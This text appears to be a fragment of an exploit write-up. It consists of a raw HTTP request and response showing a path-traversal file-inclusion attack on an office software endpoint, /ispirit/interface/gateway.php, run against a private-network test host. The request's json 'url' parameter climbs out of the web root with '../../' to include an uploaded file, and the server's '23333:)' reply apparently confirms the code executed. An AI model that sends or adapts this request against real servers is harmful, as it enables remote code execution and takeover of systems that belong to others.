 GET /ispirit/interface/gateway.php?json={"url":"/general/../../attach/im/2003/294704394.jpg"} HTTP/1.1
Host: 192.168.1.109:8085
Content-Length: 6
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 09:47:19 GMT
Content-Type: text/html; charset=gbk
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
7
23333:)
0